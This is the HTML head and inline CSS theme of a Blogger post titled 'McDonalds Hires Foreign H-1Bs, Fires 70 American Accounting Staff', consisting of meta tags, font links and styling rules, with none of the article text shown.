

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.elderstatement.com/2016/09/mcdonalds-hires-foreign-h-1bs-fires-70.html
body_size: 44039
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr' xmlns:og='http://ogp.me/ns#'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href='http://fonts.googleapis.com/css?family=Playfair+Display:400,400i,700|Montserrat:400,400i,400,500,600,700,700i|Righteous' media='all' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='http://www.elderstatement.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://www.elderstatement.com/2016/09/mcdonalds-hires-foreign-h-1bs-fires-70.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="The Elder Statement  - Atom" href="http://www.elderstatement.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="The Elder Statement  - RSS" href="http://www.elderstatement.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="The Elder Statement  - Atom" href="https://www.blogger.com/feeds/6926877091155514404/posts/default" />

<link rel="alternate" type="application/atom+xml" title="The Elder Statement  - Atom" href="http://www.elderstatement.com/feeds/6910665160489500036/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjmg7deEo1dnaF6MuTFNihPSRi-I_gPVW5B9lvv5UU5Eu4w1AIQgLOT45pK7Hlcaf_yUg5auw5yzqrwnbBXLclVXH7XMt-6hqmc53BV6jNh4i-AxzQdkzd69SJ2cMhfeL_Aa6rIDANsuIY/s320/Screen+Shot+2016-09-22+at+5.18.14+PM.png' rel='image_src'/>
<meta content='McDonalds Hires Foreign H-1Bs, Fires 70 American Accounting Staff' name='description'/>
<meta content='http://www.elderstatement.com/2016/09/mcdonalds-hires-foreign-h-1bs-fires-70.html' property='og:url'/>
<meta content='McDonalds Hires Foreign H-1Bs, Fires 70 American Accounting Staff ' property='og:title'/>
<meta content='McDonalds Hires Foreign H-1Bs, Fires 70 American Accounting Staff' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjmg7deEo1dnaF6MuTFNihPSRi-I_gPVW5B9lvv5UU5Eu4w1AIQgLOT45pK7Hlcaf_yUg5auw5yzqrwnbBXLclVXH7XMt-6hqmc53BV6jNh4i-AxzQdkzd69SJ2cMhfeL_Aa6rIDANsuIY/w1200-h630-p-k-no-nu/Screen+Shot+2016-09-22+at+5.18.14+PM.png' property='og:image'/>
<title>
McDonalds Hires Foreign H-1Bs, Fires 70 American Accounting Staff  - The Elder Statement 
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='McDonalds Hires Foreign H-1Bs, Fires 70 American Accounting Staff ' property='og:title'/>
<meta content='http://www.elderstatement.com/2016/09/mcdonalds-hires-foreign-h-1bs-fires-70.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjmg7deEo1dnaF6MuTFNihPSRi-I_gPVW5B9lvv5UU5Eu4w1AIQgLOT45pK7Hlcaf_yUg5auw5yzqrwnbBXLclVXH7XMt-6hqmc53BV6jNh4i-AxzQdkzd69SJ2cMhfeL_Aa6rIDANsuIY/s320/Screen+Shot+2016-09-22+at+5.18.14+PM.png' property='og:image'/>
<meta content='McDonalds Hires Foreign H-1Bs, Fires 70 American Accounting Staff' name='og:description'/>
<meta content='The Elder Statement ' property='og:site_name'/>
<meta content='http://www.elderstatement.com/' name='twitter:domain'/>
<meta content='McDonalds Hires Foreign H-1Bs, Fires 70 American Accounting Staff ' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjmg7deEo1dnaF6MuTFNihPSRi-I_gPVW5B9lvv5UU5Eu4w1AIQgLOT45pK7Hlcaf_yUg5auw5yzqrwnbBXLclVXH7XMt-6hqmc53BV6jNh4i-AxzQdkzd69SJ2cMhfeL_Aa6rIDANsuIY/s320/Screen+Shot+2016-09-22+at+5.18.14+PM.png' name='twitter:image'/>
<meta content='McDonalds Hires Foreign H-1Bs, Fires 70 American Accounting Staff ' name='twitter:title'/>
<meta content='McDonalds Hires Foreign H-1Bs, Fires 70 American Accounting Staff' name='twitter:description'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Eva
Author :     http://www.Way2themes.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="bodybackground" description="Background" type="background" color="#fafafa" default="$(color) url() repeat fixed top left"/>
<Variable name="maincolor" description="Primary Color" type="color" default="#00a68e" />
<Variable name="maindarkcolor" description="Primary Dark Color" type="color" default="#404040" />
-----------------------
*/
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#000;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::selection {background:transparent; text-shadow:#000 0 0 2px;}
::-moz-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-o-selection {background:transparent; text-shadow:#000 0 0 2px;}
a img{	border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar {   height:0px;   visibility:hidden;   display:none   }
.Attribution, .feed-links, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
.item-control {
display: none !important;
}
abbr.published.timeago {
text-decoration: none;
}
.post-body a, .post-body a:link, .post-body a:visited {
color:#00a68e;
font-weight:bold;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-family: 'Playfair Display', serif;;
font-weight: 400;
color: #151515;
}
blockquote {
padding: 8px;
background-color: #faebbc;
border-top: 1px solid #e1cc89;
border-bottom: 1px solid #e1cc89;
margin: 5px;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhCjUrMKjBH9Kf3DHSL1GSkr4e8y-nfxqwgLzBVgsqkAV_bl3-XgKN40LEo_e71euLC3xpcjWJKiVN-tQO32ZWYbSTnywziwbnEc2uDMh_peTDFNFsuEVQEUdpSq0SlrNkTxx94wUpNLqU/s1600/openquote1.gif);
background-position: top left;
background-repeat: no-repeat;
text-indent: 23px;
}
blockquote p{
display: block;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEicPX5Kv2Djifz-Ltgdms65DCVc3cHutlHicNOPCbUlV6GcWAm2rOBVBy2psbMhspNpk-0P-sUImH2jqVzZ3sQ84t4hV9kMG-LUfijk1UMhuQOUHFPY3z5mSuX3VMcT7WrMcALovkM0V6o/s1600/closequote1.gif);
background-repeat: no-repeat;
background-position: bottom right;
}
img {
max-width: 100%;
vertical-align: middle;
}
* {
outline: 0;
transition: all .3s ease;
-webkit-transition: all .3s ease;
-moz-transition: all .3s ease;
-o-transition: all .3s ease;
}
.item #blog-pager {
display: none;
height: 0;
opacity: 0;
visibility: hidden;
}
.widget iframe, .widget img {
max-width: 100%;
}
.status-msg-wrap {
display: none;
}
a:hover {
color:#00a68e;
}
/*****************************************
Custom css starts
******************************************/
body {
color: #404040;
font-family: Montserrat;
font-size: 14px;
font-weight: normal;
line-height: 21px;
background: #fafafa url() repeat fixed top left;
}
/* ######## Wrapper Css ######################### */
#outer-wrapper{max-width:100%;margin:0 auto}
.row{width:1150px}
#content-wrapper {
margin: 0 auto;
padding: 20px 0 40px;
overflow: hidden;
}
#main-wrapper {
float: left;
width: 70%;
padding-right: 10px;
max-width: 800px;
box-sizing: border-box;
}
#sidebar-wrapper {
float: right;
width: 30%;
max-width: 330px;
}
/* ######## Top Header Bar Css ######################### */
.top-bar {
background: rgba(255,255,255,.99);
}
.top-bar-wrapper {
position: relative;
overflow: hidden;
min-height:40px;
color: #404040;
margin:0 auto;
border-bottom:1px solid rgba(0,0,0,0.12);
}
.top-bar-social, .bottom-bar-social {
float: right;
padding: 5px 0;
}
.bottom-bar-social {
float: right;
text-align: center;
}
.bottom-bar-social {
padding:0 0;
}
.top-bar-social li, .bottom-bar-social li {
display: inline;
padding: 0;
float: left;
margin-right: 5px;
}
.bottom-bar-social li {
display: inline-block;
padding: 0;
float: none;
}
.top-bar-social li:last-child,.bottom-bar-social li:last-child {
margin-right:0;
}
.top-bar-social .widget ul, .bottom-bar-social .widget ul {
padding: 0;
}
.top-bar-social .LinkList ul, .bottom-bar-social .LinkList ul {
text-align: center;
}
.top-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 12px;
color: #404040;
-webkit-border-radius: 100%;
-moz-border-radius: 100%;
border-radius: 100%;
transition: background 0.3s linear;
-moz-transition: background 0.3s linear;
-webkit-transition: background 0.3s linear;
-o-transition: background 0.3s linear;
}
.bottom-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 15px;
color: #808080;
transition: color 0.3s linear;
-moz-transition: color 0.3s linear;
-webkit-transition: color 0.3s linear;
-o-transition: color 0.3s linear;
-webkit-border-radius: 100%;
-moz-border-radius: 100%;
border-radius: 100%;
}
.top-bar-social #social a:before, .bottom-bar-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.top-bar-social .bloglovin:before, .bottom-bar-social .bloglovin:before{content:"\f004"}
.top-bar-social .facebook:before, .bottom-bar-social .facebook:before{content:"\f09a"}
.top-bar-social .twitter:before, .bottom-bar-social .twitter:before{content:"\f099"}
.top-bar-social .gplus:before, .bottom-bar-social .gplus:before{content:"\f0d5"}
.top-bar-social .rss:before, .bottom-bar-social .rss:before{content:"\f09e"}
.top-bar-social .youtube:before, .bottom-bar-social .youtube:before{content:"\f167"}
.top-bar-social .skype:before, .bottom-bar-social .skype:before{content:"\f17e"}
.top-bar-social .stumbleupon:before, .bottom-bar-social .stumbleupon:before{content:"\f1a4"}
.top-bar-social .tumblr:before, .bottom-bar-social .tumblr:before{content:"\f173"}
.top-bar-social .vine:before, .bottom-bar-social .vine:before{content:"\f1ca"}
.top-bar-social .stack-overflow:before, .bottom-bar-social .stack-overflow:before{content:"\f16c"}
.top-bar-social .linkedin:before, .bottom-bar-social .linkedin:before{content:"\f0e1"}
.top-bar-social .dribbble:before, .bottom-bar-social .dribbble:before{content:"\f17d"}
.top-bar-social .soundcloud:before, .bottom-bar-social .soundcloud:before{content:"\f1be"}
.top-bar-social .behance:before, .bottom-bar-social .behance:before{content:"\f1b4"}
.top-bar-social .digg:before, .bottom-bar-social .digg:before{content:"\f1a6"}
.top-bar-social .instagram:before, .bottom-bar-social .instagram:before{content:"\f16d"}
.top-bar-social .pinterest:before, .bottom-bar-social .pinterest:before{content:"\f0d2"}
.top-bar-social .delicious:before, .bottom-bar-social .delicious:before{content:"\f1a5"}
.top-bar-social .codepen:before, .bottom-bar-social .codepen:before{content:"\f1cb"}
.top-bar-social .email:before, .bottom-bar-social .email:before{content:"\f0e0"}
.top-bar-social ul#social a:hover, .bottom-bar-social ul#social a:hover {
color: #00a68e;
opacity: 1;
}
.top-bar-menu {
float: left;
padding: 5px 0 0;
}
#searchform fieldset {
float: left;
color: #222;
border: 1px solid #ccc;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
background: #f6f6f6;
position:relative;
}
#searchform {
position: absolute;
right: 5px;
top: 12px;
z-index: 99;
}
#searchform fieldset:hover {
border: 1px solid #e1eaed;
}
#s {
float: left;
color: #888;
background: none;
border-width: 0 1px 0 0;
border-weight: solid;
border-color: #ccc;
margin: 6px 0;
padding: 0 8px;
}
#searchform .sbutton {
cursor: pointer;
padding: 6px 8px;
float: right;
}
#s:active, #s:focus {
border: none;
outline: none;
box-shadow: none;
}
.selectnav {display:none}
/* ######## Header Css ######################### */
#header-wrapper {
text-align:center;
}
#header-wrappers {
color: #404040;
padding: 20px 0 0;
margin: 0 auto;
}
#header-inner {
display:inline-block;
background-position: left;
background-repeat: no;
}
.headerleft img {
height: auto;
margin: 0 0 0;
}
.headerleft h1,
.headerleft h1 a,
.headerleft h1 a:hover,
.headerleft h1 a:visited {
font-family:  'Righteous', cursive;
color: #151515;
font-size: 55px;
font-weight: bold;
line-height: 68px;
margin: 0;
padding: 0 0 5px;
text-decoration: none;
text-transform: uppercase;
}
.headerleft h3 {
font-weight: 400;
margin: 0;
padding: 0;
}
.headerleft .description {
color: #000000;
font: normal 14px 'Playfair Display', sans-serif;
margin: 0;
padding: 10px 0;
text-transform: capitalize;
font-style: italic;
text-align: right;
}
.headerleft {
margin: 0;
padding: 0;
}
/* ######## Navigation Menu Css ######################### */
.selectnav {
display:none;
}
.tm-menu {
font-weight: 400;
margin: 0 auto;
height:50px;
border-bottom: 1px solid #e5e5e5;
box-shadow: 0px 0px 5px rgba(0,0,0,0.2);
background-color: #fff;
}
.makesticking{position:fixed!important;top:0;z-index:99;-webkit-transform:translateZ(0);}
ul#nav {
list-style: none;
margin: 0;
padding: 0;
}
#menu .widget {
display: none;
}
#menu {
height: 50px;
position: relative;
text-align: center;
z-index: 15;
margin:0;
max-width: 930px;
padding-left: 5px;
}
.menu-wrap {
margin:0 auto;
position: relative;
}
#menu ul > li {
position: relative;
vertical-align: middle;
display: inline-block;
padding: 0;
margin: 0;
}
#menu ul > li.hub-home a {
color:#00a68e;
}
#menu ul > li:hover > a {
}
#menu ul > li > a {
color: #404040;
font-size: 14px;
font-weight: 600;
line-height: 50px;
display: inline-block;
text-transform: uppercase;
text-decoration: none;
letter-spacing: 1px;
margin:0;
padding: 0 12px;
font-family: 'Montserrat', sans-serif;
}
#menu ul > li > ul > li:first-child > a {
padding-left: 12px
}
#menu ul > li > ul {
position: absolute;
background: #fff;
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
visibility: hidden;
opacity: 0;
border: 1px solid #404040;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li > ul {
position: absolute;
top: 0;
left: 180px;
width: 180px;
background: #fff;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
border-left: 1px solid #6d6d6d;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color: #8d8d8d;
}
#menu ul > li > ul > li:last-child {
border: 0;
}
#menu ul li.parent ul li:after, #menu ul li:last-child:after {
display:none;
}
#menu ul > li:hover a {
background-color: #00a68e;
color:#fff;
}
#menu ul > li:hover li a {
background:none;
color:#404040;
}
#menu ul > li > ul > li a {
font-size: 11px;
display: block;
color: #404040;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0;
background:none;
}
#menu ul > li.parent > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
margin-left: 5px
}
#menu ul > li:hover > ul,
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul > li > ul > li.parent > a:after {
content: '\f105';
float: right
}
#menu ul ul {
}
.ty-ran-yard {
position: absolute;
right: 0;
top: 0;
z-index: 99;
}
.ty-ran-yard span {
list-style: none;
}
.ty-ran-yard a.ran-sym {
background-color: #00a68e;
cursor: pointer;
display: block;
height: 50px;
text-align: center;
position: relative;
right: 0;
top: 0;
width: 50px;
border-radius: 0;
box-sizing: border-box;
}
.ty-ran-yard a.ran-sym:hover {
background-color:#6d6d6d;
}
.ty-ran-yard a.ran-sym:before {
color: #fff;
content: '\f074';
font-family: FontAwesome;
font-size: 16px;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
line-height: 50px;
}
/* ######## Sidebar Css ######################### */
.sidebar .widget, .mini-sidebar .widget {
margin-bottom: 20px;
position: relative;
clear: both;
border: 1px solid #e5e5e5;
background: #fff;
box-shadow: 0px 0px 5px rgba(0,0,0,0.2);
}
.sidebar h2 {
font-size: 16px;
line-height: 23px;
font-weight: 700;
text-transform: uppercase;
border-bottom: 1px solid #e5e5e5;
padding: 10px 20px;
font-family: Montserrat;
}
.sidebar ul,.sidebar li, .mini-sidebar ul,.mini-sidebar li {
list-style-type:none;
margin:0;
padding: 0;
}
.sidebar .LinkList li, .mini-sidebar .LinkList li {
padding: 0 0 6px 0;
margin: 0 0 6px 0;
text-transform:capitalize;
}
.sidebar .widget-content {
padding: 10px 20px;
}
/* ######## Post Css ######################### */
article {
padding:0;
overflow: hidden;
}
.post {
display: block;
overflow: hidden;
word-wrap: break-word;
border: 1px solid #e5e5e5;
box-shadow: 0px 0px 5px rgba(0,0,0,0.2);
background: #fff;
}
.item .post-body, .static_page .post-body {
background:#fff;
}
.item .post-header, .static_page .post-header {
background:#fff;
}
.static_page .post-header {
border-width:1px 1px 0;
}
.index .post, .archive .post {
margin: 0 0 15px 0;
}
.index .ty-index-head, .archive .ty-index-head {
padding: 20px;
padding-bottom:0;
}
.index .date-header-post, .archive .date-header-post {
padding: 20px;
padding-top:0;
}
.post-head h1 {
color: #000;
font-size: 32px;
font-weight: 400;
line-height: 44px;
}
.ty-index-head {
margin-bottom: 10px;
text-align:center;
}
.index .post h2, .archive .post h2 {
margin-bottom: 12px;
line-height: 36px;
font-size: 30px;
font-weight: 700;
}
.post h2 a {
color: #404040;
}
.post h2 a:hover {
color: #00a68e;
}
.index .post h2, .archive .post h2 {
margin: 0 0 10px;
padding: 0;
text-transform: capitalize;
}
.retitle h2 {
display: block;
}
.post-body {
margin: 0px;
padding:10px;
font-size: 14px;
line-height: 26px;
box-sizing: border-box;
}
.widget .post-body ul, .widget .post-body ol {
padding-left: 15px;
}
.block-image {
float:none;
width: 100%;
height: auto;
margin-bottom: 15px;
position:relative;
}
.block-image .thumb {
width: 100%;
height: auto;
position: relative;
display: block;
overflow: hidden;
}
.block-image .thumb img {
width: 100%;
height: 350px;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.block-image .thumb > a:before {
position: absolute;
content: '';
width: 100%;
height: 100%;
background-color: #000;
opacity: 0;
z-index:1;
left: 0;
top: 0;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
.block-image .thumb:hover > a:before {
opacity: 0.3;
}
.block-image .thumb:hover img {
transform: scale(1.1) rotate(-1deg);
transition: all .3s ease-in-out;
}
.date-header-post {
color: #bdbdbd;
display: block;
font-size: 12px;
font-weight: 400;
line-height: 1.3em;
margin: 0!important;
padding: 0;
}
.date-header-post a {
color: #bdbdbd;
}
.post-head {
padding:20px 10px;
}
.index .post-head, .archive .post-head {
padding:0;
}
#meta-post {
color: #bdbdbd;
display: block;
font-size: 12px;
font-weight: 500;
line-height: 21px;
margin: 0;
padding:0;
text-transform: capitalize;
}
#meta-post a, #meta-post abbr {
color: #00a68e;
font-weight: 500;
}
#meta-post a:hover, #meta-post abbr:hover {
color: #f8695f;
}
#meta-post .auth-meta i {
margin-left: 0;
}
#meta-post i {
margin-left: 5px;
margin-right: 2px;
}
.top-image{margin:0;    padding: 10px ;    background: #e5e5e5;}
.post-meta {
color: #bdbdbd;
display: block;
font-size: 12px;
font-weight: 500;
line-height: 21px;
margin: 0;
padding: 0 10px;
text-transform: capitalize;
}
.post-meta-wrap {
padding:10px 0;
border-bottom: 1px solid rgba(0,0,0,0.12);
border-top: 1px solid rgba(0,0,0,0.12);
}
.post-meta a, .post-meta abbr {
color: #00a68e;
font-weight:500;
}
.post-meta i {
margin-left: 5px;
margin-right: 2px;
}
.post-timestamp {
margin-left: 5px;
}
.label-head {
margin-left: 5px;
}
.label-head a {
padding-left: 2px;
}
.resumo {
color: #3e4146;
}
.resumo span {
display: block;
margin-bottom: 8px;
font-size: 14px;
line-height: 1.6em;
text-overflow: ellipsis;
text-align: justify;
}
.post-body img {
max-width: 100%;
padding: 10px 0;
position: relative;
margin:0 auto;
}
.second-meta {
padding: 10px 0 0;
display: block;
overflow: hidden;
border-top: 1px solid #e5e5e5;
}
.second-meta .share-box {
padding: 20px 20px 10px;
padding-top: 0;
overflow: hidden;
}
.second-meta .share-art a span {
display: none;
}
.second-meta .read-art:hover {
color:#fff;
background:#00a68e;
border-color:#404040;
}
.comment-link {
white-space: normal;
}
#blog-pager {
clear: both;
text-align: center;
margin: 0;
font-family: 'Montserrat', sans-serif;
}
.index .pagenavi, .archive .pagenavi {
display: inline-block;
border: 2px solid #151515;
background:#fff;
}
.index .blog-pager,
.index #blog-pager {
display: block
}
.index .blog-pager,
.index #blog-pager,
.archive .blog-pager,
.archive #blog-pager {
-webkit-border-radius: 0;
-moz-border-radius: 0;
border-radius: 0;
padding: 0;
text-align: center;
}
.showpageNum a,
.showpage a,
#blog-pager-newer-link a,
#blog-pager-older-link a {
color: #404040;
font-size: 14px;
font-weight: 700;
overflow: hidden;
padding: 10px 15px;
text-decoration: none;
float:left;
}
.item #blog-pager-older-link a {
float:none;
}
.showpageNum:last-child a {
border:0;
}
.showpageNum a:hover,
.showpage a:hover,
#blog-pager-newer-link a:hover,
#blog-pager-older-link a:hover {
decoration: none;
color: #00a68e
}
.showpageOf {
color: #151515;
font-size: 14px;
font-weight: 700;
overflow: hidden;
padding: 10px 15px;
text-decoration: none;
float:left;
}
.showpagePoint {
color: #151515;
font-size: 14px;
font-weight: 700;
overflow: hidden;
padding: 10px 15px;
text-decoration: none;
float:left;
}
#post-pager .blog-pager-older-link:hover, #post-pager .blog-pager-newer-link:hover {
color:#00a68e;
background:inherit;
}
#post-pager {
clear:both;
float: left;
display: block;
width: 100%;
box-sizing: border-box;
margin: 15px 0 0;
padding:10px;
border-top: 1px solid #e5e5e5;
background:#fff;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
border:0;
text-align:right;
background:none;
color:#404040;
}
#post-pager .blog-pager-newer-link {
border: 0;
text-align:left;
}
#post-pager #blog-pager-newer-link, #post-pager #blog-pager-older-link {
width: 50%;
}
#post-pager a b {
display: block;
padding: 0 0 5px;
font-weight: 700;
letter-spacing: 1px;
font-size: 13px;
color:#00a68e;
font-family: 'Montserrat', sans-serif;
text-transform:uppercase;
}
#post-pager a span {
text-transform:capitalize;
font-family:Playfair Display;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
padding:0;
display: block;
}
/* ######## Share widget Css ######################### */
.item .post-footer .share-box .post-labels {
float: left;
}
.item .post-footer .share-box .post-labels .label-title {
color: #fff;
padding: 3px 8px;
font-size: 13px;
background-color: #00a68e;
}
.item .post-footer .share-box .post-labels a {
color: $textcolor;
padding: 3px 8px;
font-size: 13px;
background-color: #f8f8f8;
}
.post-footer .share-box {
border-top: 1px solid #e5e5e5;
border-bottom: 1px solid #e5e5e5;
background: #fff;
position: relative;
padding: 10px 10px;
margin:0;
text-align: center;
overflow:hidden;
}
.post-footer .share-title {
border-bottom: 2px solid #eee;
color: #010101;
display: inline-block;
font-size: 15px;
font-weight: 500;
clear: both;
margin: 0;
position: relative;
float: left;
}
.sora-author-box {
overflow: hidden;
margin: 10px 0;
}
.sora-author-box img {
float: left;
margin-right: 10px;
object-fit:cover;
}
.sora-author-box p {
padding: 0 10px 10px;
-webkit-margin-before: 0;
-webkit-margin-after: 0;
}
.sora-author-box b {
font-weight: 700;
font-style: normal;
letter-spacing: 1px;
font-size: 20px;
}
.Related-title {
padding: 0;
margin: 0 0 20px;
position:relative;
display: block;
}
.Related-title:before {
position: absolute;
content: '';
width: 100%;
height: 2px;
background-color: #404040;
top: 10px;
z-index: 0;
}
.Related-title span {
position: relative;
display: inline-block;
font-size: 14px;
font-weight: 700;
text-transform: uppercase;
letter-spacing: 2px;
background-color: #fff;
padding: 0 10px 0 0;
z-index: 1;
color:#000;
}
.share-box {
position: relative;
}
.second-meta .share-art a {
padding: 6px 8px;
border-radius: 3px;
}
.second-meta .share-art {
float:none;
}
.share-art {
float:right;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #010101;
}
.second-meta .share-art a {
float: left;
}
.share-art a span {
}
.second-meta .share-art a.fac-art {
margin-left:0;
}
.second-meta .share-art a.read-art {
float:right;
}
.share-art a:hover{color:#fff}
.share-art .fac-art{background:#3b5998}
.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.share-art .twi-art{background:#00acee}
.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.share-art .goo-art{background:#db4a39}
.share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.share-art .pin-art{background:#CA2127}
.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.share-art .lin-art{background:#0077B5}
.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
.share-art .wat-art{background:#25d266;display:none;}
